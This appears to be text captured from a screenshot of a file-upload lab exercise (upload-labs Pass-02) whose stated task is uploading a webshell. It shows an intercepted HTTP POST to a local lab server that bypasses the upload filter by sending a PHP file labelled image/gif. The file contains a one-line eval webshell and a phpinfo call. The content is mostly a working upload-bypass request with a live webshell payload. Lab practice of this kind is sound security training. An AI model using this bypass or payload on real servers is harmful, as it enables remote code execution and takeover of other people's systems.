 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... pass-02.php 上传
代码
http://www.upload.com:8090 [127.0.0.1] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: www.upload.com:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------361929912011749674783063749785
Content-Length: 414
Origin: http://www.upload.com:8090
Connection: close
Referer: http://www.upload.com:8090/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------361929912011749674783063749785
Content-Disposition: form-data; name="upload_file"; filename="pass-02.php"
Content-Type: image/gif
<?php phpinfo();?>
<?php eval($_POST['legchun']);?>
-----------------------------361929912011749674783063749785
Content-Disposition: form-data; name="submit"
上传
-----------------------------361929912011749674783063749785--